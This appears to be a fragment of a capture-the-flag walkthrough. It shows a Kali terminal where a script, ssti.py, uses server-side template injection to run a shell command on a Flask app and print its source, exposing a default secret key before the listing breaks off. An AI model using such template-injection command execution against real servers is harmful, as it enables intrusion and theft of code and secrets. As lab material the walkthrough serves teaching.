 ┌──(kali㉿kali)-[~/DeathdayCard]
└─$ ./ssti.py "python3 -c 'print(open(\"app.py\").read())'"
[*] Executing command: python3 -c 'print(open("app.py").read())'
[+] from flask import Flask, request, jsonify, abort, render_template_string, session, redirect
    import builtins as _b
    import sys
    import os


    app = Flask(__name__)
    app.secret_key = os.getenv(&#34;APP_SECRET_KEY&#34;, &#34;default_app_secret&#34;)
    env = app.jinja_env


    KEY = os.getenv(&#34;APP_SECRET_KEY&#34;, &#34;default_secret_key&#34;)



    class validator:
        def security():
            return _b
        def security1(a, b, c, d):
            if &#39;validator&#39; in a or &#39;validator&#39; in b or &#39;validator&#39; in c or &
#39;validator&#39; in d:
                return False